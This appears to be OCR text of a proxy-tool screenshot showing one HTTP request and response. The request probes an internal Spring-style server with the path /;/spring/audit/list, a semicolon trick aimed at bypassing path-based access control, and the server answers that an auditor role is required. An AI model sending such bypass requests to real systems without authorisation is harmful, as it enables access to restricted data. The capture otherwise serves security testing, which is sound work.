 Request
Pretty Raw Hex \n
1 GET /;/spring/audit/list HTTP/1.1
2 Host: 172.16.30.57:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh,en;q=0.9,zh-CN;q=0.8
9 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Mon, 24 Jan 2022 09:31:31 GMT
3 Connection: close
4 Content-Length: 41
5
6 you have to be auditor to view this page
7